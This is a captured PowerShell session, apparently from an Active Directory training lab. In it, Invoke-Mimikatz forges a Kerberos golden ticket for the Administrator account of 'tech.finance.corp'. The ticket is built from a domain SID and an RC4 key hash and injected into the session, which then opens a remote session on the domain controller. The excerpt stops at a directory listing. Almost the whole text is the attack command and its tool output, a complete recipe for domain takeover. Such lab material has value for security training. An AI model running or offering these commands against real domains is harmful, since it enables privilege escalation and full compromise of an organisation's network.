 PS C:\Users\studentuser\Desktop\shared> . .\Invoke-Mimikatz.ps1
PS C:\Users\studentuser\Desktop\shared> Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:tech.finance.corp /sid:S-1-5-21-1325336202-3661212667-302732393 /rc4:3cc0cf3b3
7c8bb65c8a67ef7c3cc899b id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
.#####. mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /User:Administrator /domain:tech.finance.corp /sid:S-1-5-21-1325336202-3661212667-302732393 /rc4:3cc0cf3b37c8bb65c8a67ef7c3cc899b id:500 /groups:512
startoffset:0 /endin:600 /renewmax:10080 /ptt
User : Administrator
Domain : tech.finance.corp (TECH)
SID : S-1-5-21-1325336202-3661212667-302732393
User Id : 500
Groups Id : *512
ServiceKey: 3cc0cf3b37c8bb65c8a67ef7c3cc899b - rc4_hmac_nt
Lifetime : 5/28/2022 2:33:02 AM ; 5/28/2022 12:33:02 PM ; 6/4/2022 2:33:02 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ tech.finance.corp' successfully submitted for current session
PS C:\Users\studentuser\Desktop\shared> Enter-PSSession tech-dc
[tech-dc]: PS C:\Users\Administrator\Documents> cd ..
[tech-dc]: PS C:\Users\Administrator> cd ..
[tech-dc]: PS C:\Users> cd .\Public\
[tech-dc]: PS C:\Users\Public> dir
Directory: C:\Users\Public
Mode LastWriteTime Length Name